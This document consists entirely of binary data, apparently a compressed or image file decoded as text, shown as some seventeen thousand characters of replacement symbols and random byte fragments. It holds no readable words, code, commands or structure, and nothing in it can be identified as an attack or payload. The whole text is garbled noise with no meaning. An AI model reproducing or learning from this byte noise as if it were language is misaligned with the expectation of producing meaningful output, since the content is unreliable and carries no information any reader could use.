s���dV%&�7b���s: [@	N`�P	����:�<Xf<8f��<w�x�A��6��1�D<�X�J�K|�[i D��D)�\狗K��d����?PMr�iswe�LX�t��m<�j�����˷� �|[ZE@��SC���"Ep�����8ȍ��8�À�CH]���̗��4�a��`z-u`]��h�P@�\-"�������P�V��}^q^Muϳ:��)��������؝٨�'�������˭͖A۲�`M��R�����,}	 "����`��M�	`�If����<Pf�#h�v������DX�r@�p	&��p	<`B�<�2��L'B0g�� (� .�e��p�4]�UgӀ+��T0hHch`I)�D��%�P�Y�����@QG�L?�d\wu�?Qm�l|���y;�-^
��2>�}[��P�"�D#�$5숒䜨��9w�k�AaȽ׎���|�{� �ad;�RpЫq���c��!��(����UDV��������l���٫��ګ�����mPZ��uΰ���	�Q��L]�����)Ӭ&a����� �W�>�P �����M�Ϲ��������!ʱ#wU��*���d�]q1I40�N��r	-@~pJk�p2:�l��<���5:XS�S���f8@�P<����U��C KFܥច�����$��K�e�����^�b!n?"����T=,N0�rL�Z�ե���N� Ʋ�����������`\���AOBb��aR����[�xa7% �B��]^�7{T����@�G��d�����T��<����~����ܲ�����{���� � L)��	A�v�	���zۑ@Z|���Z��k���a���[����N_ _�^���^����
���2�0��~<�!,YÓ�aR<�a
��� �e`4�8�� ���@fk �8�t?8'�fw6���0:��N�2��>���Z@��G�\�YȐM�!E34�f4�E)������n@vXww��&��-����m��	Q���4>�m��Z=�m d"��e�����( o�CP��*0D��+��:��X�`A(��#���'�f�|�r��&�)B�X��~���`A
�)�����e	���<�f�K%t�ٳ�	���t����MBK�X
�ߐC~*�o�Ԩ����ʵ 	�X��D�M�����I��2�h���	;�����>���� ��a���i�'çⱃ&g��1q�ܷ��)D����h"�ɐqZ�>�[q�L��mDX��-�iP���'�E@�p��T�98x8Z����<y��`����5y$��	C�<S�O�.�ߣ���\�R��}�������� p@{���!TPA|m���A�B
9)� ��0��� �2� ~J4�DS�G�p� �1�hL �o4���L���������� kP�H~��'Z��#��CI%�P� ��(���I�|J"���g�qs�}�l�����ܲ��h���A\p�$�D8�mPE��G�\�j8.���bZ�M-Ba-�'Β|8b3T}*U���>���i�NL+��jҬ��J ���j);N(����C2��*X���,3������v�b��v�M�Y���i���0w\� �0�\��'V���CB�g��Ut��`�-`�rs�6܈�m7�SK�@��k!�J��a(��	�Y#�J�� 6R!CFaC�x�	F��B�)0���m� >�t ����zh��6�h���P�T0A�c[6	%�4C13�PCp �XP1E#�槎O6C���ƑF��Q�!Q\���&�H���ɘ�|o$�TZv�cT7/(�~��q�)/������kP $?� m�G]X ��T�EI3�P�ʱ�R.3��!�6%���jG�O��Ib2!g'�f:�U�
<aU��R�)�*
K�_CJJV���+����
�&1�V�R( &�N��*���
�k�ן,��+&�P�2�G�¬�P&$8�ִ�.\�"`�ĘBѹ�_�2�b3�0�L�q�lL谤!���DT����#*��1bdX��c6��	L���13�D X����X��Ia�xE,fQ�Z�\�15}qAb�Є��|hCH��6s����D+8����� '`�r�5�(8	��|$$$1iJWB�z�$F���#Hp҆/��qJ�?��)Nn�\���%<�	x~B�>�P�6U�%	ȇ�:�/���	�b��4�v�)��K|2U�:�'Ҽ)��ڞ��"^�a�W�N�M�)^��Z�G�����t�6Ѽ�\e[��V��-l%f�Kb�u����1����%@���(���?� $B��D�B��}�N�oD80}�PO`nn3�7$�b��P2\�6P���AT�8p/�2M0��V����!��S���
����ZzU�fU�[͢>��Ei!��Xø��C�b#�p�ЭDqD�tA"��QT�L����(5���&W,@�(� ��RA��TX,d�A��z$��]lc%�Y�H� Yܓ ��8�	Mn
�.�X9�N�P@�l{'ρ�E8�>N� }�x¿��P!J��@6q ށӗ������d�c��i�L�w���8@�
���\�S ^�����ϰ`�B]d%��EWc9�?�цt���Z&�	�m���=	S��xf]�:��	+p��6b��0]�4qW����H^�Au0`��Zs��F&=��b�Q��'9r��j�n�@ ��@�?���!=��`��=B=6�R�#�A&s��|f4Ǥjk+���/�UZ��a�4fHC���E�H�r�؎M�]7X���;�	�7$#`3�d�+��7NK�� *'4��8@���Q9SO�Γ�j �%�d4I��\b�: ������ �vB��)���ؾK�H�P4@ ��OY���� �;�4�b�V�כNч�Z��a�|�x������kC1�a
"��	{�6a�M,�[����=	����.�;cd@��O�1���/+��U�Z��G��s}j\p���Ƿ9��d�c��i���� ��	�q���2��d�2x0�A��
H�r͞���,(�#؀�P��[�z׽>��ì�MYe F}��A�P
����D�s=AQ�i�5Ew�c$�<n� F?�c�{X(�H��û
�(VvxG� p�(p�
� �?��I:�_�ܨ�<	$H���LW��px�f��FHAJRP*R���8Z�%XnL,U�� ��jF��;,�K�v��Q�=�i�E�~���m��'���˵���[�@8^��l&�X����x�j-��@�Pk�6�%X&��nѸl�Ëu�'���|"�_�8|z0������$��v�M���	�¨�#0�ט1�(��Y������`���(<�E���p����TX�X�"+�!`�G��:"�@�)�D���A-�B.�µ{�[�ÐJ�1L��[��� 8=��0���3����;�(@�8����`�# �0 �9<)1���D�� hD��CB���q��� �� >��:� �[�TZ�N+=7��H8��Li��S�I�-é�C�~�5�X���<����#{�bC�)����+�NI�b�i�>"�좶�����	�*�m+���碉�jn��쑿Y1�H(�X�6us��:��+��H��C�"�7s&���[��i�l���|ȅ�fb���8��	�y8��Hh��'��è�}I�AqY�ܸ1Cq����h[)�B��9@�&���X'�!��!d�MЁ"**!��� .3�2�b��҃Z�I��J�̪�x:;�)+8+4�;kCY:��;�2�:q-O�(��<t�3�) ] �@���F;���d��CH.@M<%Q ���=@�&x=����)�OĒ#Kr�����0�hВ�1�h	�L�<�=�����"��}0�H%�L%;(5�P�P�_*6c,FLA�{I���FW�>샶��8�f��L1�m3���<�u���SG��S�b�&�����=��07rjǠ@S( T��"h�C8�%p�l����e���$��X�<��\��@�$�ۇH@����Zy6� ��k��Q�(;��b��+*`)�l�*���2(��Q&4�Gx�<��/cʠ� ��!��2 ��<R$MҠ!;�l�2l�y�0z�ȁ~3P >��-�ĉElH���:*��C4=�� ��<�$4��4�01ϓ�5V��L��,���C��L���k�Qr	]��������3�Y<*�=�y�H=��<��3gj���Q��S�?��ds	��%���X[�}�6���l
屨�l�f2G�h�]�ի�n����H��`O\�
r��sq�y3�tнScL�38q�yP��v)�@e���<�&��ܧ;�H�{� �P�%����Ў�(Q��#EQ?�N� $��X�&�Q���'\�#Z�/+��Q��+���SR�-Y���7[�#&�R�b� X(�(�`8���:X<���&H�=L2�+��;�K)$�H�Z���ū��B65��e��"-$��Am�'���k�|8�|pC8J=)Q=�� ��RJ=�MC�L��$����NEOt	SX'K��U5О@��%�˗����Ch���jh"Pg��o�Uza�%���*Vn�6��BOr�n�sq�r��#h���Y�(h�o�	5�H����̵(xی#@Է�+;��&��C��ȸ�W���#(�=��	9����}��{9:{�"�E�DQ5��p��Ł��a�"*�ʃ�,�)�ϥ�������)ȃG��N�B�;YN`nҦq3��J�Y}����2��R��&� <��ET* �%��=��y�G[;�<PSCZ<R�;�;%���`��˒��ZG=�$=�1�\,TG���ˇg��;%�q5PE���%00h�M���&��!��݌�	���.�M������ݱ�IqU�
x\R)�P>��>�읝@�?e܄f�HC>��A.H�C@"P?l�q���f�V� �K����U��t�J�;( 9]����8�@Py��+ ����x�i��H�N��� �3 8/jI�=��'	�W�sC4@(���^[:9���Ѱ�)}(ї�B@(g�-���[��XF�+0��2ʨ�،UJ� ``<(L���U`�h3{R'm��Mô#�3){I�� 9�R�/U�;6��l#���#���0S��R45K��T)ڢծ��/u	-��"��<�Ss��=@5�H(�_
[4A#9��-	�>��-ك[=�i+Π6��N�ڹi��bS�k�=(��ĉ�<��M��=>��c*�xU�(���-� ��i�c>�>m�>���?6?�8��&hS ��݊�T/o<ݛ`�s�/�֮����?trChV��#�:
�
f����yʧ�P����(��ڌ�8 ; ���'�x�; ��w�^��,}�����Mɐ���j�!@hxb��D�@p_�H�}_��Q�2W8�5�'�8a����<�A(�����o��*��
�ﲃ�
�9���rл����<P���R��R7�]^s�'i���&�S���=�a��Ē<$���CE��bT��K�h����Óث�h�g��5�۲�h�|h�kM�2~#�[U`:p3���Zk�{��}bv��y/���}	l�r	)��&"��wb
q���d��ǎ�d�
d1�����ς�a�pm���hH��W �����|q�i@���H e�^fn�S���!�1`�W�#�׹Ђ�3}�3M�(�Ԁ��Eh���n���� �*�nz��ؙ��.R3�?���+��]�ob/v,2�Y�A�6c���[�;���Cp��r	(�G#p�#����Q=�5� �Mģ�����҂��s=TO��� �Z�:�	I�_��XL�K��6�b?x�PK.hS��f�C`k�&�k&�	)h�B�8F>�^(�w�����|HW��'p��k�6�	B����6Ѝ�Gc7n��Ս?Ȟ7d�v, �,��X�����xР��		�p@��޵s�%��(<��vi��j���WH����'Zv�=�M�W���������gr��8u�'�!6�gy�g.���_���z�ѥڙ)��j��H�X��6v˿���2D�y�v������o��������s��k}�}�}?Z��6Z�����.��s�ܱpH:���y��|ȥ�M��`$���&��$>%W��]@]J����<Y<zl�m8�OXGi�����ؔf��ed�;�cO��D(R!�%pC�х\��"�+��ߑC��,�С��'N<!Т�&a�s!��MvN<,q������o�I�1K�+h��E��
��i��&����H""͋v���I�?;�N�Ge���Y'�:k$���v%X�؈Z��CB,Y�o�Fܴ�@$-2N-f�������C���"\����X߾�2$�!��d�"*[���3�ТG���R�dpD$�j5L��acE�!Ba�7%"�~O�0��o�.�����h����n�:��ڷs���;���Eﭬ�����g�>���ݧ�oYF�2X���h�8���x��
$�?�W���  ����.(a
TErX��a(|�A\��O>�TP3���? FAA��?5����uԀB3mӆ)�!PPGޘ"�7��R��?�ء#i7���YP��[KШ
KԄ���?E�FM(�O�}R�y�FS���BI���bA4����I%�t�D$�L'�4[�4�I|Q�VJePn���X4�p�4���[�Ft�['� �PP���V$0�O�cu��Q.��a��k��B{W$�1�?v�A�DS�`���a�!V����y�)#��\v`u��ov�D�O%d$rt�lLX��f`����HD��xq�M1�+����<2�%�|2�)�\�}��@��{���r{��E����K�A?d8Z�!Ft!?u���Q4��uЂ2虂Me�+^�b�N�#E�`�hPE� ��XC h\@��G�=PA����e ��b��?	D�F?���e�O�4�vD� ��O��f�@>�ع�����O"|�P����I���O���͘T{��?uH�oGC1Ңm�<�^��T)��+]�^�@aU+}T��ʫ[Y+�V�nMӟ�>��T�Ss�!E^o�SD�2z�$����\�̻H�u9�#��LeC�	�Ked�%X���N��p�������?z#�<X,�1N��19(�U�,���>���A��l=�HYv�#*1=�	������r@PюF�q@FSI��f>ijC��T	|BGY���P���DbBbc�?ڰ��)5
[��F34�u�A���H��e+L���	�NJs�R� �H^o"�c�Jr ��
Q�KT¹GJ����!�a��$�� v��
r��H$�8@�"`�R�,TL�v2I�������w����R�� �iC@T����D�y��J���Y�jU�X�Q�xNC(���6ǂ?���VI�R���J ��Z�G��h[��sô�1�ч޵�	Zf^B�Ac�D~1�ݨD%X�?��`�A'ؠ0������nT(CJ'��q"�9l�
�i�F�ԥ2��N�e8c'.QG$bΒ����C0�(��N~ƌg�b�(4��d ���0!���u��m�P��X�b�	[�����5G"[�򑀂�-�wd�.
҄]��Dt\��X�n3i"����?8\:dPY������$�QQ� eM\�� �#0��$����ELSf'�ZRE ��]F�@&�����4��&a^�TҼL�� K��T�M���}�!�8+v�WY���;?����d	@����R����,���^<�U��$���^*�.t�9��/x� 3|�e������X�l�P��zЃL�D,fz3X�fx�0��P ��?� ԍ��~�G�0�&���N~2����"�gXU��`����,��W℈d�i�
Ҫ�V}��9�
��� �D"B ��� K���j����r���j@��H"`�A��$)�f EC�H���H ���QD�XSl韡eېg�<J!M�%3i+8�� �s�T�˙
�����2�:<+rk�\��ov�$[ u�R��\����6D�M���5c�"y~�+�:��� �\��ra_����-�]��|�+�SP�����\ye�]B��Q�X���%7+�0�S"���
���EtE(������2�٨��wiTR������	:�:Q���5汎1 ���7�N
�0�X�x�?q��S��V��ɰ:ժZ��2����-����GVPܰbq�nO�-�\��GhB"�5	�QB�(����J ӈ$$�5zEVkQ��BX������f�Ay�O#�C�C �T%�np��$ڐ���%�f=�H�	���5EJP�f�RsQ���}�6"��.�+;L�G(_uL���.������]UE�M� ��7�jx)5cޓ��R�"�X���ܽ�лi��o�"
���| � ���;=�B)˫pKH��AD@����Ū�d�$D���?��fAX���fA�`���G`���,�2(fT�2P�������y@օ�����T%��xP'����ܔ��X���p��p��o��8A@��$U���!N��lݻ�G�m5�]�L�˰�^�A�R�M��Q^���Y��ZM�@q%����Al�I@ҤU�H�A�a9`���U�D�ȉ?����D0��B.�h�Z�YQd����H����e������ެO_ �I	�Y*Q��D  $��u�u����ò�F}eD�u�GD3 O�i�ԅ� ���
E�_:��O�[�C�j��-E��8��W���\����
<i�R��hD�P,���\��!�	�A@ͯ@�R
l���Ep�لDI�GIP�Ѡ��Kr�d���!T8�0�?�@�B��8A'��l�B,�n�n�]ѥPr�؍]� Y���$TF�T>5���L}�U�LVv��{|=M9 �Y���L!��!$���%-�pͮ��D�Մ�"�|`	����ĠP�$5C���&�CCƉ����x�-�?l�jE������p@�Ax�D1�VlyFf
��A�>�f���m�^M4C3��Dl pO�(�h�(o��E���
R5=��|��' ���Tly��LT�LDJ���Z��i�dy&��D>�[���qeC8�gdAdI���A�p���O���%A$�� DVTL$E`12��lV�؉o%AH��K֋<�eh�}�� �d��T
�0a7��0�A��*ȁ�d'��Ì�n��A���]ӕAȴ   Bj���)����i��zdX�!{DUe�7���u��YJS4	E"��y��!�D�~�����$
�_�RMD�~H�ՄM�'��ia�#MEDI����$
z͛�Vd�"�<�- �h�M��.HA:�}�@LRD4C�Y�I��	O\ADA��F0J�n2��H�-jy��4jGF � g5YJEtb�@�8�xW��p�4I�D��Ӵ�@FdA{څHX���Y�����S�
�� �p���d�nK�ؗ�M�����\P�4�\p܀f�eL�dp(�d�v��N�����A( �j��M~��h�
A�Ԕ��F��XP�n��AlA-�$)˶��v��m�z�׵GT]�U.��e����Ap���FA�����~i���!l�!B,A
�n�U�����(�.Ԅx
@�R�(�V��a����@��j�L�j	drީ�H�UVD8�����H���G�$g��	)�ȍ@M��D ��j�fM|4DB���v(���B�<J�� E�֎�Vg��XB�J�|	$��@�s��'��|�AA�
�.!�A�_��Y`F���
M���(:���	�Ec�B����A\d�ڏA@��C
F��m�¦����`e$i%TA��*�@R�h'8BL�T�Ҙ�֔n8R[� ��=��~0��J��?�G�����Tm�U����ac,,�R�����j��$��D@[>-,Em>�@�
"]���)���4�:�_}��ٲ���ǥ�b����f�p	!���ԍ��-	��	��F�bx�)���ڔ�j�.�����p}R��A5N	��J�ڦ�&�ƥ��Nv`��}�î|�8B�gD����������^`L�GȉD��!�)D�[�#;�J�R/��7B�)�D'!�>� ��4	*o�|��D�@����-XCr`D�`$��Z��q��|s��X��   2��8��l�$���.���3n����!�@� t��Ӊ�@��o��{x���^��� �f���D�<�\4<mGo��"O$B"��!,Ap�!��I�FK-��ȴ��_�ݮՄj�@҄�����|��P�)O�)|�����g}�;V�H���͑,�,�ڶH��[wV(.Y./���'Y�����z�'(E,8��g(��N����LW�E���[vq��Eh�Lv	�D{a�X|i�ã���f�?��?�ˌ�����'�@z���X_��>^�\������+�8��T�j�ڊ?$�Z�vF4�lK�b�؆���M���6�/�l-Ѐ�o�&Ջ��;�h��(=��?��?���8�%��?�,�?(A��{����,�������/d���@�C,�>�&O����/������L״�9���ޜ�HE��@�?( �|ZՁD���8`EGN�@D�����g�1��^-�-�2��0a����1�
fOElff�Y�"#���ԁ<�R��D�'��4�o:$��0����L'���E$g5y
��9q�2��fb�������QHB��.@��yDP6_�Ő�M�r��
��'�D���Ӿɓ3��Y���I$=�DČ$ �� o���d���fq�$��ǱKq��E�8c�sw��ʀ����������$v˔<��s7���ZB� �SB(��"4�?\�{W���{����������Y���H
�%�w.h��������@��t#@@x\�e�8b�Q���QOݩ"�ͨ� �@�H�������i�.��T;"<+:n��
Df���h�J�����N�@_��ʣ�TPA��H	���F0�R�R$h�c����7J�s]����?ӹ5�ӨW9��&(�E $En&!�C1,Ƅ.��Ҭ|�T4_9ik;ķ 	|�&�|�
B���h����������$�A���!������D�!���.��I>A`�/r/,�Z�(�!t�F9�@����@ ����;����b��Ô�sh0<;XB`µ�~G�YD(�l;T4`F�@��_�GHM����F���z���}�a}�y�C!�@! ��n���?���������;�?���& ���	�M��$�&$�?���,(��@*��X��'B�x��:�8�*�o���)�&̮&��j�M�=L���Fw��X�N�GL�I��.��qZĔR�Iю�����+4�s@�*��W���ښv+�Hg��'pn]��~؁;�����+!p`��	�8�X�b�<vL��	;O8��p�M�v���N��$�a���aL�Ad��$.��C ����)�Db8	��#����ut-��
-�@;���"Bľ#�`�����K������I(�{��V�M��1U�}�	o@�d�@� �dx����'|��ې�=��Zh�2�1q 9���	�:с	�`�=f��	+����+x2Z�ǆ*��K�q��|�(����*���*��ď2���8���&1S
)�3Ӑ!��G}�ѧ9b.�PS).�B�,�T�B-�Ae���8����B��!��Ha�|�� ����PE�SNR�R0 �H��VU[��N#: 0��*u \�8�����H�`�j���HZ��$D0i�=�'�CLB�#��i���ʉ��r*`�|�3�t�h��4Ϫ�F�H���J˫f�:�W�PH��@ː:�H`��%>$����P�J ן�if��7i찁��d���0�Dޤ8��̱� �쬱،4�Z�ǹΆ���6���ܜ���ֆ;��M��&���X;�>�O�:��Sξ�����Nஈ!��՟��JOk��)b�|�ϟH�ˎCy���0<�r��o�\0�������\�.qHTġ�tС����	&f��t�c��	Eh 2�	?(���uߝ���b -� �|�Q�!X`AAn(C	��z깨>7㌳Pr�aN>�#.��${*��rQC�G�PD��A@�Ǉ�I!��� �"� G@��a���X� X�jS�2?p�*|� � ��a�O!�sr, - (DaIJbk�m�:�Fx�oٰ�T�vئ2�H��,d��AW��D�f��Z�&��#d�?��!)�� J�R����0h����m0s�]N �Ȑ4�Y�d�����?H� � ��pHH��!gl�AZr�3�Ma':$�z�5�h��P��I�5|o�<�S����m�[]R��	'޻T��@�6�(t "$NB���|��Q�+��G7hGHt�	�`��� 	=0!l�h0"`�E� ��9���<�i%}|��'pх���# �,a���Ca`�>�-!mT���=Iɉ
C��'�%*�
9�����>H��{�ǣ
�R8QC"��⦿K��.U���j�����|����5���hP":��S�R��',PF(��Pd#1E��$�!	$��GXH��V!t�H3ଢ଼��+�(�����FO�X�	X^�
��du��LT�#\�YL"8�������;�H4�I5�P�ș�@�\�Yg:Cl�3ISl`6��.�I�n\�H��Ns��\H*g,Ɲ�ؐ��eG8;�N�D�%���q,nU	�� �� ��]R 6�d�9�h�@6��^rn� �����E�2	���zʳ
��@p0���+�d$L׉Xhsu~H��ʠ�*� (j��\b�Ź�G�`<Ot����PW�w�'��@
Ȍr��W(���
sڇ��A*�cN�_��g(��4��{5��=�R��dU3����4T��q��"��U�3�X+~*�)U1ڬzL p�	Wj�����B4�&bB�>��+��Xʱ�As�W���lhW���;~��"Xg�:	�h���p�	�H�,�i�-?���� ��C4a_

h���Յ�9m�&W�6��3++AM�x��nQ4\��C�����L2� δS�Y�j�xb}N�͌E��$���[�!g��Q�vF���R';���@�������k(F]��&����-�6��4�
)sB�y�u��A ���p�"�tbE���&l:H4�#� �P�י�$�Љ^��0�ł��(P� tPh�G�Ɂ���i��.�B�~]2�ʑ(OjRr��?Dq�P�P�:nR<�Jj���.�����̤��P�r*�ρr^*�J�g�TPU��?"��,D�<B`h�� `
�⑑�)|tZI���s+��X�o��o� �G���:x���E����j���h�I[p[��ԁ-wQ���uqA�r��P@��|��Y�e��(y�.϶�c�Ǒ0r�c�&��4�ߟ�;˭����L����j�f8pkN#9N#?�b�;�������m��j��Z�"/P���;�aL��÷6Di�m d`��@ �+pqp���"G�����w֩�@T��<�s�tB'F��:� �"�0�ة
���P�0����* �F�� 	��.����@D�M܎{���d��nRB
�����|�$~�{�}%N��@�.�  �L�H%�H���~���U\�gE����B�>� �bȄ��"��� �B>W�"z�Lh$VH����j���
�B�&f�a�J'�
(��#���b*P�=��d����\�+
 c	�#����/����FLxL�("Am2�@>�B���:&��c	� 4��0"����f�+�H��گ�T�3�Ol�4��4�� R�c��̓a	ߘ�`<�9 �n�/�F�L2e���-=�#��nR�#R�#\�j�����ھ&�� ,.p�p�7���q*$CnpBt2P��J��(A+a�@E�@Z�>�t�@��0AD���`�"�R.�.�i��xpa� 	����iꨎ��\*��,�g�P@�1�P�,oJ�����L~��P��
!�!� ��T��&�4�4O��`	^�U���&"�B+�N��AƢ p�$�4'� ��`"(F'�.���!�TOҮH,�[�� 0"�'�\��R�=�	K7k�L�.�b�� @�b	��)���F#�A(����7��$��VvA �S0��"�,���*��r����2>���ȵ��!;d#k�"wH����8p���m"A��m8�#��j>)�����N���%et	�&8D9J3��F�`2*n*�2��DA��)�B�gB�����JZ�
���2,q`�@�`�iHF�K���@ 6�K�N�4xE�all��g,���l,� ufť"%�L��.s�
�{�0�J�}q{��BA,|*�R���|��Ru5[� �� �!6�,�`<B�pS `���P��� V@͸%��(�b���(b1�<�J�H���Ǳ�,�".�!�B1����P Y˾�*�ӈ�ᭀ�F��!&R�|�.2 \!6�;��K.�"  $�������m(&4��0�I�o ��-C3��ؾMlz����3l�+H�"e�fE'��5�@+i���9��jdT2� ݦk�.ɸff�BI \�nz���6:?�HM�H`fE��D�~Owy��@�����Jr���
�����vH�v����
��m��*��U �`�*@�@!$����v*���	����P�h�~2��R�,2S�N�1��Ad�˪,N�tR`F��A(�U��� uٵ�L��U*��"b��L;#�8�a���v+0������*ZI���p��zӔ��^���"��~c*�=y#=��A�!� �J2�U tAf�h]}r R 
�_B v�	�bAB8!�+H�ƌ��@�!{��`2t�2J`3Ƃ:��e^�,h�x �w xk�5ȥ/��#��\�j�q	�� S��g��>Sx�c 
�#��R`9Z�54�-dQ	f�?�c,� <����C �����I��q�}� ��m=�u��HD�rnM_�����
��.la�w�����Ĥ �@O+�˰�*�!�g�ԟ��� �@�e�UW��1�.�9r�'B��އP4s�X
���s�N�L4�Z�V8��x�u[7�`I�6Ѹ�A"��Wk�V���7W��T*ho$�_��[|FY�j�Nw.�uB9�	$�`�\��j�+"� �(�N-=��La\ Q�"!��K "�>�v�"� 
��LU6�+ZmB�z�d`�#�a��{mSC��!PWԦtu���,�:8�c;i��Ҽ*8;,i�9Bݬ�5�#�&��s]�5��� 
� 
��n>�3��#� 
�@�b|���'��g����ƼRɨY6��ñ�F|�$<��@�x�'���I�A䫏�l�H���Ķ � �@j�Ѷ�皮��
,!��P�U�x� ����\�A��N$&�R�n2!�q��qۮ�bJ��pQ���*jF�T�nU:�{j���A<hsV�AT "�ϧ������bӶ
w��|2 @��w�����T�Z�� �<kH#�w,A)h�����ծP T�#�*p�Ȉފ[��+>H "�b����sc؛2�~�1:�=��$v��M������j6
H��������K��Q�^�e�h�R�V�!u�0 vCRl���+8��b>��:�A^�=��8�$�N%]8��#2�8jԽ���>|h���"���/~rk�f�S�!^�^\�)d��6��{�.�E�<��;����@Lǭ��!^GNǜ��\έ�	��D��ƌ�x�@Il��\A`!O�A��P�%��pRD�{��D�q�lJ��P�a��P��s35t�H�)^���#`	"�`��~J5�a1RX�]��g���5�eM�bm��v��S�'Rѱ!W�*��ze(̀%��%Vm[.�'�����_�[��'����]ѠU�'���w���g-��Y�q.�[#pK
\m�P /8���J��t9:�#X�����b=� ���h���B^��c8����03b+õ�!A\l�34�e�Hd}�Gk�\�FQ2\ &?�;f�(��Fs6��?XP4���̓5�(@r�>�+~���ړح ~�n�
���b�$S2A�i)#g�]�In2jι��,A�I͝�,�u��6���D���r� 
�D� ���������
��Ō����>!/ʱA3"�1A��s��4+5n(S9=S���7�;��t�Ք�bu���4��g`��v+�S�!�8�^Ac�%���H��u[��Xl�tC��y?O'2�׻$�Oԑn�!�Y�5� ���A$D�����9e��˜��+��W8P/�
4�o �ȑ�P��/a	�	n���4E��i�/R��b41���Ol�g'D��4ɗ��F������DB��N�I)h�(C�%�?��b��&J��܄�ĉZu6�j�ӞZʀx�� Fkg,ϕML� *6o^�!r�3��}�R�;�*Fq�*�KBA.m���'�>��qv!C�"2F� -���dt~���f*�۾�;��ݼ{�o��:t��<y�p�iT��R��ӕ[��=���ܻ��_0��|���EW��%��^��S���!���������C���"h����>JX�a�Q����֟k2P ��y�aTR5$U�*JU?.�#D(�H���?5��ϋ=�S�=��b@�U+�p �Jաˉ7IU ?u�pe;�E�����P�5\Y&�5@�??H��E�YD<?@�4	�i&�(�ɧ�(@�ݔ���T F>�O+���XJuWB(h���+ep[	��QEMِGU��E2��L(��T$T���G+!�`���I4նV=5dO	�x���-5#�R��RCb��O$;1�W}�4�F\1E�4f4��L�e
L��׸ȒzH�$�Cc�2�^�%����e]a�"�>"p�p����j�M����A��w[�}r�"���s�%�B6L��?-�s�2�rM(�`���c<3�-Q��D$MD�-��rE�Q��`l�E!��`�C
>���J�\�����*C�j���ԝ�x�vcw�v��wA� �����ހ+�݉���� t��g�Ӑ�	z@.� AC�q-��p@3p@�$��zZ����BO�T4��f���͐�O M�S�`q�J�>��i�Y&�|6s��E�Z[����J��Y
m�i�%4��E����ME� �M���DpAE[�˄+��/E�GIT�,[�i%��O��c�d+ʂ��,�aQ0Y% ���2�m��%��?�,��E�$P D!���nE��<�6�b�qK��<I�	!쐀l	,!��
�lh-� ")�&!�9�.h2�̄�2�L����%H�
4k���2J�������L�a�@D�h��?�:p,�!��I!������@@�E��.�����Ґ&���SC��6V���
��&T�}�-A��n8F�,fLm���3�!X��I�?����)s�/*���9�dV�g�f2��,
!:܏<�Ԡ�	IA�|l#�#�?>�4�:��fg�=A-�2��Ի顉LWB�0PԄ6$bN"X@�93V�+��U�2����@9e�}JE�-����>M�oS(�ͬ�u�!�[�Re��a	S��&H2+6dTh�Qf��LQ*{�	I~���X'I��]�!\�jV�z/�P�'$4�U?��D��/i�RRȕ�X��
S6��MPK.���\��BkJM�_������x[�	D&:W�8#vhL�s�BM����@Q�-A��e��+G9���S!r��}�/���Р
�h�+�АX+$ S������m�s��6��q��,��A=�p�?����0�	.)�!��_��i�Ђ���h_�G
��WF�B�I[l^sF���2p��D��_rH�3ahR�rɜ0�L׹�m%0�fC<O��8�!R��%�K+�@@�V{�xKԬ�R����)e�;����&P$y�X ؒ ��u�J�5=�%�t�?.�'x�c	�ޕK0�?��ݫ�E,*RK1(�
D�A��~�!��@n	��
#�0����� %,�������,���)����P��@(�&	�D������&X­�PU�,��X�����>��V���f�7dbW��B�����n"���я�		�e���.	y���U�M �Y��G2�����T	���E�,,a�U��Z	�@��r�n*��Aϭ��a&���q������ W��T�r����,{�����������0J`a\�!4�^^��?g�O
 T�A'���^�5�� ����}����jr�Ѐ���]��bʍ��)M
�h�֤��7�t~`s	�\���i��X*K�j:�͙���8�?ʑ-�}G��:�Ɖ;c��T�慎%	��CDC;Z�, `��?��;ԣj��Ř_A�ܼ�8�󡔲R����l.A�� }�·J)FX��!@WUE�A�dM��?͕RN�hck&�bI��@Js��hC���B@��h�JF�����%mH���g��'��JN��~&1.L�I��>��+,�Nu��"�]5d�!	h�l��<w�� >��D��Bo�m�xbE���qn��04���� Yc ������p%h�J�	A	�0�U�Ђ�`3Xp�q\�!� 
'ȃ=�R�q���%}`q�e6~P^ 
jP��QLR�6Y�E f 4�b'�r��J[�J^c_�Us�oht6�q������^�a`?w�aLEgtJWz�L-"M��L��%�F�0'�uP�"�r7�QK v`�s���"��cN�q$����& �c[2P�S ��BVExp ��PHvxU�M�<�d�r{	�M�@w��=q(��(d"���b,ĳfN��w(��b�BgU1@�K0�}F	�C<�' �TS�K�,[Qh!�eR��x�"�g
�D@D@� �DP�cj��}�Y"`Lɢj�w)`+�B&�@�2LkV0+q��K�m0?�a
h@v� �U�#K��VhL�&Y�D2b�0���%S.�\��4�"�P.�I�n�5� P9!�E�>h�G	��r���� �G4@	ґ2.H3x�i���M�p�]gqM�K�� ^0��e0T bJ�!�� 9�T>[� Ff_��5>pKg�!T@S��6" o��7��D�zxO�tH�����z�e��"�$��d(#�*fb)v) ڴ<{pId �Pu�"�SO{Rp�&��Q�X��c�X�e~���"�����P�Sm ��`�ye��; �m�;�s%�#,fe�RvbUQ�W��Ug��R�wָ ��|���m�S{A���mtrx��+�bC���*4q�&|	1�����Dp�]d�(Z��@��A�u�]�.�x���W�k�B�B��@��~XZ�;WTd(��f �В��{�)��i�a{��϶�(1ff�,ȓy�T?��C0?�Un�(7��E�12Ku� � K��{�HΠ��� \}�\����}@q�\.C�Q����|J�
'oi���g�H�`��� ���X ��~���g���n�� X��pr�*K\����hD��Q�iSJ��!! ª�rP�a�?R9-�L�tt�3��I���N��Lݴ�	��4'�xG���A@x)V\�p�G)l'c�� ~�`
�B*?�O��%er ~�c����8x�� ���Ph��FE�r&X&e+!�!Ɖ�iQu� a<,f��(�����=)�(�\�^�dƂ "�a�)���xB���g	�i*S�'�ģ��W ��Vʲn��{&q(M��  .��'�&
� I  "��}���P����-��j%�B	�,�+�N�� jL�G�<��ߢI`�Ps�+�$�D`��F&!pvx^z@+p{De��dh�C�/�5ZL��4Gs)� TY�UY���F�������ِ���[�5��� ��[[~�HϠ���^PM0�w��p��3;����oZ��9s���[�5APd��5�qF�`��Z� s�!����ڬ�����M�����"��bvu�8�N�����)��̮�z3��X%��vKM?��`X��D�@v�c�@��P/Bf
Qd���-,x�3\�m�)��g�K���2�e�t.�b�R�"�?(`+�YuJ� O	!��B�*��##?�c�0D��z�0"`
�(OU��R&Q|�F�
��	!�@7j�Z۵�\/*j�2i9d
I���v'��ݒ"��j�v�tW�� C�k�%�`Lᩦ��]�<)�$���X���7+�{���+��F^� �����G@Djڔ
�_�0�;�O��6o��+�2�����.��r��gq��LΆ���Pp�β0x�Rм� 
